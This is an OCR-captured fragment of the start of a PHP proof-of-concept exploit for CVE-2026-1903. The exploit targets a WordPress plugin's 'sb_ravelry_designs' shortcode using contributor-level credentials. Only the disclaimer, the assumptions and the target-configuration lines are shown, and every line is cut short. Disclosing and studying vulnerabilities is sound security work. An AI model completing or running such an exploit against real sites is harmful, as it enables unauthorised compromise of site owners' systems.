
// computer misuse statutes. This code is prov
// of any kind. Atomic Edge and its authors ac
// damages, or legal consequences arising from
// solely responsible for ensuring compliance 
// your jurisdiction before use.

// ===========================================
// Atomic Edge CVE Research - Proof of Concept
<?php
/**

 * Proof of Concept for CVE-2026-1903

 * Assumptions:

 * 1. Target site has Ravelry Designs Widget p
 * 2. Valid contributor-level credentials are 
 * 3. WordPress is using default admin paths a
 * 4. The 'sb_ravelry_designs' shortcode is re
 */
$target_url
=
'https://vulnerable-wordpress-s
$username
=
'contributor_user'
;
// CONFIGURE 